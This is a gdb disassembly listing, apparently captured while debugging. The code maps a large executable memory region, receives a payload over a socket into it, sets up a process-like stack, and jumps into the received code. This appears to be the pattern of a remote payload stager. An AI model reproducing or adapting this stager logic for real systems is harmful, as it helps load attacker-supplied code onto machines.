 (gdb) x/40i $pc
=> 0x7ffff7ffa000: push %rdi
0x7ffff7ffa001: xor %rdi,%rdi
0x7ffff7ffa004: mov $0x2e19e4,%rsi
0x7ffff7ffa00b: mov $0x7,%rdx
0x7ffff7ffa012: mov $0x22,%r10
0x7ffff7ffa019: xor %r8,%r8
0x7ffff7ffa01c: xor %r9,%r9
0x7ffff7ffa01f: mov $0x9,%rax
0x7ffff7ffa026: syscall
0x7ffff7ffa028: mov %rsi,%rdx
0x7ffff7ffa02b: mov %rax,%rsi
0x7ffff7ffa02e: pop %rdi
0x7ffff7ffa02f: mov $0x100,%r10
0x7ffff7ffa036: xor %r8,%r8
0x7ffff7ffa039: xor %r9,%r9
0x7ffff7ffa03c: mov $0x2d,%rax
0x7ffff7ffa043: syscall
0x7ffff7ffa045: and $0xfffffffffffffff0,%rsp
0x7ffff7ffa049: add $0x50,%sp
0x7ffff7ffa04d: mov $0x6d,%rax
0x7ffff7ffa054: push %rax
0x7ffff7ffa055: mov %rsp,%rcx
0x7ffff7ffa058: xor %rbx,%rbx
0x7ffff7ffa05b: push %rbx
0x7ffff7ffa05c: push %rbx
0x7ffff7ffa05d: push %rsi
0x7ffff7ffa05e: mov $0x7,%rax
0x7ffff7ffa065: push %rax
0x7ffff7ffa066: push %rbx
0x7ffff7ffa067: push %rbx
0x7ffff7ffa068: push %rdi
0x7ffff7ffa069: push %rcx
0x7ffff7ffa06a: mov $0x2,%rax
0x7ffff7ffa071: push %rax
0x7ffff7ffa072: mov $0x8fd8,%rax
0x7ffff7ffa079: add %rax,%rsi
0x7ffff7ffa07c: jmpq *%rsi
0x7ffff7ffa07e: add %al,(%rax)
0x7ffff7ffa080: add %al,(%rax)
0x7ffff7ffa082: add %al,(%rax)